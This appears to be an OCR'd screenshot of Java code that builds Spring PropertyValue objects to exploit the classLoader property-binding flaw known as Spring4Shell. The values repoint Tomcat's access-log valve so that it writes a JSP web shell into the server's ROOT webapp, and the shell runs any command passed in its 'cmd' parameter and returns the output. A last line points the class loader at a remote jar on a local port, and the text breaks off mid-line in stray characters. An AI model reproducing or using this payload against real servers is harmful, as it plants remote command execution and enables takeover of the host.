 //...
/*...*/
PropertyValue pv1 = new PropertyValue( name: "class.module.classLoader.resources.context.parent.pipeline.first
.directory", value: "/Users/snake/tomcat/apache-tomcat-8.5.27/webapps/ROOT");
PropertyValue pv2 = new PropertyValue( name: "class.module.classLoader.resources.context.parent.pipeline.first
.prefix", value: "shell");
PropertyValue pv3 = new PropertyValue( name: "class.module.classLoader.resources.context.parent.pipeline.first
.suffix", value: ".jsp");
PropertyValue pv4 = new PropertyValue( name: "class.module.classLoader.resources.context.parent.pipeline.first
.pattern", value: "${pageContext.setAttribute(\"inputStream\", Runtime.getRuntime().exec(param.cmd)
.getInputStream());Thread.sleep(100);pageContext.setAttribute(\"inputStreamAvailable\", pageContext
.getAttribute(\"inputStream\").available());pageContext.setAttribute(\"byteBufferClass\", Class.forName
(\"java.nio.ByteBuffer\"));pageContext.setAttribute(\"allocateMethod\", pageContext.getAttribute
(\"byteBufferClass\").getMethod(\"allocate\", Integer.TYPE));pageContext.setAttribute(\"heapByteBuffer\",
pageContext.getAttribute(\"allocateMethod\").invoke(null, pageContext.getAttribute
(\"inputStreamAvailable\")));pageContext.getAttribute(\"inputStream\").read(pageContext.getAttribute
(\"heapByteBuffer\").array(), 0, pageContext.getAttribute(\"inputStreamAvailable\"));pageContext
.setAttribute(\"byteArrType\", pageContext.getAttribute(\"heapByteBuffer\").array().getClass());pageContext
.setAttribute(\"stringClass\", Class.forName(\"java.lang.String\"));pageContext.setAttribute
(\"stringConstructor\", pageContext.getAttribute(\"stringClass\").getConstructor(pageContext.getAttribute
(\"byteArrType\")));pageContext.setAttribute(\"stringRes\", pageContext.getAttribute(\"stringConstructor\")
.newInstance(pageContext.getAttribute(\"heapByteBuffer\").array()));pageContext.getAttribute(\"stringRes\")
}");
PropertyValue pv5 = new PropertyValue( name: "class.module.classLoader.resources.context.parent.pipeline.first
.fileDateFormat", value: "1");
PropertyValue url = new PropertyValue( name: "class.module.classLoader.URLs[0]", value: "jar:http://127.0.0.1:8889/exp
m
A